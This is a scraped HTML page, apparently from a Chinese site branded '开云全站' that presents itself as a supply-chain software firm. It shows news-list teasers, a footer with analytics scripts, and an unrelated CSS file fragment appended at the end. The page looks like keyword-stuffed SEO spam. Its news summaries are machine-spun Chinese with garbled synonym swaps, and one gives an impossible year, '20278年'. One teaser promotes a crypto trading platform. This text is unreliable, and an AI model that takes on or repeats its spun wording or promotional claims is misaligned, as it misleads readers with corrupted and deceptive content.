                        <p> <span style="font-size:16px;color:#333333;line-height:2;" class="wenzi"><a href="/case/">开云全站体验棒</a>未来发展的宗旨是：制定战略，依靠团队，坚持信仰。我们的目标是打造一流的平台，提供一流的服务，成为一流的企业。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow col_order_pattern"
  id="u616300" data-id="616300" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u616301" data-id="616301" data-pc-col="6" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_rich_text" id="u616302" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-616302">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p> <span style="font-size:40px;color:#333333;line-height:2;" class="biaoti">我们的目标</span> </p>
                        <p> <span style="font-size:16px;color:#333333;line-height:2;" class="wenzi">开云全站一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。为大中型供应链公司提供全渠道信息化管理解决方案。</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
 
              </div>
              <div class="layout_column one_column " id="u616304" data-id="616304" data-pc-col="6" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_6" data-mb_custom_col="1" data-col_order_val="custom">
                <div class="module basic_text_rich_type" id="u616305" name="basic_text_rich_type" anchor-id="" data-wait-animation
	data-animation-key="j-616305">
                  <div class="basic_text_rich_type">
                    <div class="coverPart  module_text_font_size_frame">
                      <div class="textEdit editDiv" id="detail_content_word_wrap">
                        <p><br>
                        </p>
                        <p><br>
                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="layout_row layrow "
  id="u955400" data-id="955400" name="layout_row" anchor-id="">
            <div class="laybox">
              <div class="layout_column one_column " id="u955401" data-id="955401" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_rich_text" id="u955402" name="basic_rich_text" anchor-id="" data-wait-animation
	data-animation-key="j-955402">
                  <div class="basic_rich_text">
                    <div class="content_detail">
                      <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                        <p style="text-align:center;"> <span style="font-size:40px;color:#000000;" class="biaoti">新闻中心</span> </p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="module basic_article_list" id="u955403" name="basic_article_list" anchor-id="" data-wait-animation data-animation-key="j-955403">
                  <div class="basic-article-list-box basic_article_list">
                    <div class="u-list j-list basic-article-list_cur_condition" typeId="" data-type="1" data-total="3">
                    
                    
                                                                                                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2700.html">派能科技：Clearbridge Investment投资者于11月25日调研我司</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
问：派能在供应链中处于何种定位？是采取集成整合模式还是专注于细分业务服务？上下游如何协同，主要客户群体是哪些？答：公司是行业领先的储能系统提供商，专注于磷酸铁锂电芯、模组、电池管理系统、储能系统集 ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2699.html">冷芸时髦圈坐庄评论纲要预告 中日韩男人形象消费、AI技能下的服装行业、跨境女装品牌、我国鞋服饰类企业的出海、服饰鞋业的开展</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
坐庄评论是冷芸时髦圈的一项经典交流活动。2025年起，咱们将开端新的坐庄方法。新的坐庄方法将把一切参加坐庄的人独自拉群以文字方法进行评论。主群将不再坐庄评论。下文会对本周5个群的坐庄评论进行介绍， ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2698.html">2025年国产PLM系统排名：功能对比+实施成本+选型指南</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
2025年，国产PLM系统已摆脱“通用化替代”的初级阶段，转向“行业深度适配+全栈自主可控”的高阶竞争。从离散制造到流程工业，从中小企业轻量化需求到集团化协同管理，本土厂商凭借对制造场景的深刻理解 ..... &nbsp; &nbsp; &nbsp; 2025-12-04                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2690.html">中集集团获21家机构调查与研究：从订单储备看截至2025年6月末海工手持订单约555亿美元已排产至20278年（附调研问答）</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
中集集团000039）11月24日发布投资者关系活动记录表，公司于2025年11月20日接受21家机构调研，机构类型为保险公司、其他、基金公司、海外机构、证券公司、阳光私募机构。 投资者关系活动主 ..... &nbsp; &nbsp; &nbsp; 2025-11-27                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2689.html">工程建设项目产业网络站点平台开发服务商｜数商云：引领工程行业数字化转型</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字经济快速地发展的今天，传统工程行业正面临前所未有的挑战与机遇。从项目规划、设计、施工到运维管理，整个产业链涉及众多参与方，信息孤岛、协同效率低、成本控制难等问题长期困扰着企业。随着云计算、大 ..... &nbsp; &nbsp; &nbsp; 2025-11-27                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2680.html">安旭生物：11月25日召开业绩说明会</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
证券之星消息，2025年11月25日安旭生物（688075）发布了重要的公告称公司于2025年11月25日召开业绩说明会。


具体内容如下：问：请介绍公司2025年第三季度整体经营情况及业 ..... &nbsp; &nbsp; &nbsp; 2025-11-26                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2676.html">12321提示：警觉“企税办”年检欺诈 1000+投诉劝诫企业警觉危险</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
近期，以“企税办”名义发送的企业年检涉诈短信呈现高发态势。据12321受理中心多个方面数据显现，近一个多月已累计收到此类涉诈短信投诉1000多件次。为帮企业精准辨认欺诈圈套、及时保护本身合法权益， ..... &nbsp; &nbsp; &nbsp; 2025-11-25                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2670.html">移动网络2017Q2深度报告 超级APP或跨平台流量全面崛起制霸者属谁？</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
2017年春季大报告吗？报告里，Mr.QM分析，随着用户量趋于稳定，APP碎片化、场景化使用趋势明显，随之而来的就是孤岛打破，强势平台化APP已经越来越像PC时代的浏览器，有效利用这一些平台的用户 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2669.html">2025年品牌网站建设实力企业精选推荐口碑建站公司核心优势解析</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字经济渗透率突破45%的当下，企业官网已成为品牌传播与商业增长的核心载体。据2025年工信部发布的《中小企业数字化转型白皮书》显示，拥有独立官网的企业其品牌曝光量较无官网企业提升3.2倍，线上 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2668.html">事例 数商云赋能轿车零部件工业：S2B2B途径重构供应链协同生态的深度实践</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在轿车工业电动化、智能化、网联化的浪潮下，零部件供应链正阅前史无前例的革新。传统形式下，主机厂与供货商、经销商之间有信息孤岛、协同功率低下、库存周转压力大等痛点。某头部轿车零部件集团（以下简称“A ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2667.html">黑芝麻智能发布SesameX平台 以多维智能破局开启机器人全脑”新纪元</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
历经数十年演变，智能正在从数字世界、互联网空间，坚定不移地走进现实物理世界，下一个十年属于机器人新纪元。11月20日，多维进化，智赋新生2025年黑芝麻智能机器人平台产品发布会在上海成功举行，正式 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                          <div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="1" data-device="pc" data-comb-dom data-pc-col_num="3" data-mb-col_num="2">
                        <div class="news_list_item_inner animationBox">
                       
                          <div class="news_list_item_content">
                            
                            <div class="news_list_item_header">
                              <h4 class="news_list_item_title jz_theme_font_hover_color jz_hover"><a href="/news/2666.html">WEEX唯客渠道2025最新评测：全球化布局、产品才能与使用者实在的体会全解析</a></h4>
                            </div>
                            <div class="news_list_item_summery" >
在数字财物职业日益注重合规与专业服务的布景下，WEEX唯客渠道凭仗安稳的技能实力、谨慎的安全系统以及全球化服务才能，逐渐赢得了海内外用户的认可。本文从多重维度系统介绍该渠道的全体体现，仅供参阅。 ..... &nbsp; &nbsp; &nbsp; 2025-11-24                            </div>
                                                        
                          </div>
                        </div>
                      </div>
                                        
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
         
                            
                            
         
         <div class="fzdh">
    <div class="fzdh1">
        <h3><a href="javascript:void(0)">友情推荐：</a></h3>
        <div>
            <ul>
                <li><a href="/case/">开云全站</a></li>
                <li><a href="/news/">开云全站体验棒</a></li>
                <li><a href="/product/">开云全站安全</a></li>
                <div class="clear"></div>
            </ul>
        </div>
    </div>
</div>
<div class="myFooter layout_footer">
    <div class="layout_row layrow" id="u987800" data-id="987800" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u987801" data-id="987801" data-pc-col="4" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987802" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987802">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">关于我们</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987803" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987803">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987804" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987804">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <p style="margin: 0px;">
                                    <span style="color: rgb(169, 169, 169);">
                                        开云全站是一家集信息化系统研发，互联网服务，企业咨询管理为一体的新型科技类企业,制定战略，依靠团队，坚持信仰。我们的目标是打造一流的平台，提供一流的服务,成为一流的企业。

开云全站安全一直致力于供应链体系相关管理系统、互联网管理平台、数据BI平台、智慧物流系统、智能设备的相关研发及销售。开云全站体验棒为大中型供应链企业提供全渠道信息化管理解决方案。在医药行业、食品行业、服装行业、酒水行业、电                                    </span>
                                    <p style="text-align: right;">
                                    <a href="/about/" style="color: rgb(169, 169, 169);">阅读更多 &nbsp; >></a>
                                    </p>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987805" data-id="987805" data-pc-col="4" data-mb-col="1" data-mb-order="1" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987806" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987806">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="font-size: 18px; color: #ffffff;">
                                        <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span><span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">快速链接</span>
                                    </span>
                                    <span style="font-size: 18px; color: #ffffff;"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987807" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987807">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987808" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987808">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/about/">关于我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/case/">开云全站</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/news/">开云全站安全</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/product/">开云全站体验棒</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/contact/">联系我们</a>
                                    </span>
                                </p>
                                                                <p style="width: 33.33%; float: left;">
                                    <span style="font-size: 14px; color: #999999; line-height: 30px;">
                                        <a style="font-size: 14px; color: #999999; text-decoration: none;" href="/sitemap/">网站地图</a>
                                    </span>
                                </p>
                                                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="module basic_rich_text" id="u987810" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987810">
                    <div class="basic_rich_text">
                        <p style="border-top: 1px dashed #666666;"><br /></p>
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <div style="float: left;">
                                <p><img src="/ms/static/picture/wkj0iwflltcajvfvaaatmqchmgk246.png" width="100%" height="static" /></p>
                                </div>
                                <div style="float: left; padding: 20px 0 0 20px;">
                                    <p><span style="font-size: 14px; color: #999999;">扫一扫</span></p>
                                    <p><span style="font-size: 14px; color: #999999;">关注微信</span></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="layout_column one_column" id="u987811" data-id="987811" data-pc-col="4" data-mb-col="1" data-mb-order="2" name="layout_column" data-class-col="pc_col_4" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_text_rich_type" id="u987812" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987812">
                    <div class="basic_text_rich_type">
                        <div class="coverPart module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 18px; color: #ffffff;">
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;"></span>
                                    <span style="color: #ffffff; font-size: 18px; font-family: 微软雅黑;">联系我们</span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987813" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987813">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p style="border-bottom: 1px dashed #666666;"><br /></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_rich_text" id="u987814" name="basic_rich_text" anchor-id="" data-wait-animation data-animation-key="j-987814">
                    <div class="basic_rich_text">
                        <div class="content_detail">
                            <div class="rich_content_wrap" id="detail_content_word_wrap" data-comb-dom>
                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">
                                        电话：<a href="/case/">18937136195</a>
                                    </span>
                                </p>

                                <p>
                                    <span style="font-size: 14px; color: #999999; line-height: 2.2;">网址：<a style="font-size: 14px; color: #999999; text-decoration: none;" href="/">www.googgg.com</a></span>
                                </p>
                                <p><span style="font-size: 14px; color: #999999; line-height: 2.2;">地址：<a href="/news/">郑州市经开区航海路第五大街东北角国安经贸大厦A座3楼306室</a></span></p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="module basic_text_rich_type" id="u987815" name="basic_text_rich_type" anchor-id="" data-wait-animation data-animation-key="j-987815">
                    <div class="basic_text_rich_type">
                        <div class="coverPart hasLink module_text_font_size_frame">
                            <div class="textEdit editDiv" id="detail_content_word_wrap">
                                <span style="font-size: 20px;">
                                    <span style="color: #ffffff; font-size: 12px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp;2021-2022 <a href="/">开云全站安全体验棒</a> 版权所有</span><span style="color: rgba(255, 255, 255, 1);"></span>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="layout_row layrow system_row" id="u666500" data-id="666500" name="layout_row" anchor-id="">
        <div class="laybox">
            <div class="layout_column one_column" id="u666501" data-id="666501" data-pc-col="12" data-mb-col="1" data-mb-order="0" name="layout_column" data-class-col="pc_col_12" data-mb_custom_col="1" data-col_order_val="default">
                <div class="module basic_copyright" id="u666502" name="basic_copyright" anchor-id="" data-wait-animation data-animation-key="j-666502">
                    <div class="basic_copyright_frame">
                        <div class="base">©2021 <a href="/">开云全站安全体验棒</a> 版权所有</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <h1 style="display: none;">WMS仓储管理系统|ERP系统|医药三方系统-开云全站</h1>
</div>
<div class="footer_placeholder"></div>
<div class="back_top_wrapper" style="display: none;">
    <div class="back_top_btn cursor_p">
        <div class="back_top_fill">
            <span class="iconClass"><i class="iconfont icon-jiantou_up arrow_up"></i></span>
        </div>
    </div>
</div>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         
         
         
      </div>
      <div class="basic_atlas_catalog_pc_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="look_frame"><i class="close_look iconfont icon-chuyidong"></i>
              <div class="look_swiper">
                <div class="look_swiper_arrow look_swiper_prev"></div>
                <div class="look_swiper_arrow look_swiper_next"></div>
              </div>
              <div class="photo_list_frame">
                <ul class="photo_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="basic_atlas_catalog_go_on_look" style='display:none;'>
        <div class="el-dialog">
          <div class="el-dialog__body">
            <div class="go_on_frame"><i class="close_go_on_frame iconfont icon-chuyidong"></i>
              <div class="title"></div>
              <div class="jz_scroll_wrap">
                <ul class="photo_group_list">
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="bg_video_mask">
        <div class="popupBg popupBgForWin"></div>
        <div class="video_dialog">
          <div class="dialogVideoDiv">
            <div class="cancelDialogVideo iconfont icon-chuyidong"></div>
            <div class="clearmb">
              <div
			style="display:none"
			preload="meta"
			class="local_add_video video-js vjs-default-skin vjs-big-play-centered"
			webkit-playsinline="true"
			x5-playsinline=""
			x5-video-player-fullscreen="true"
			x-webkit-airplay="allow"
			x5-video-player-type="h5"
			playsinline="true"
			role="region"
			aria-label="video player">
                <video
				  playsinline="true"
				  x5-video-player-type="h5"
				  x-webkit-airplay="allow"
				  x5-video-player-fullscreen="true"
				  x5-playsinline=""
				  webkit-playsinline="true"
				  id="myVideo_local_add"
				  class="vjs-tech"
				  controls="false">
                  <source class="videoSource" src="" type="video/mp4">
                  您的浏览器不支持 HTML5 video 标签 </video>
              </div>
              <div style="display:none" class="flv_play_inframe_wrap common_code_video">
                <div class="common_code_content"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="tips_dialog">
        <div class="tips_dialog_main">
          <div class="tips_dialog_icon tips_error" style="display: none;"><i class="i_warning"></i></div>
          <div class="tips_dialog_icon tips_success" style="display: none;">
            <div class="i_success">
              <div class="i_success_placeholder"></div>
              <i class="i_success_bingo"></i></div>
          </div>
          <div class="tips_dialog_content"></div>
        </div>
      </div>
    </div>
    <script type="text/javascript" src="/ms/static/js/t.js"></script>
	<script src="/ms/static/js/app.js"></script>
	<script type="text/javascript" src="/ms/static/js/base-1639732352.js"></script>
	<script type="text/javascript" src="/ms/static/js/index-1639732352.js"></script>                             
                                        <style>             
                     .yqlj13 span{ font-weight:600;color:#444}.yqlj13 a{ padding:3px;color:#444}
.yqlj13{ width:80%; margin:10px auto}</style>

<div class="yqlj13"><span>友情链接：</span>
<a href="/case/" target="_blank">开云全站</a> 
<a href="/news/" target="_blank">开云全站安全</a> 
<a href="/product/" target="_blank">开云全站体验棒</a>





</div>  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://googgg.com/ms/static/css/app.css
body_size: 87996
content:
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform, -webkit-transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl 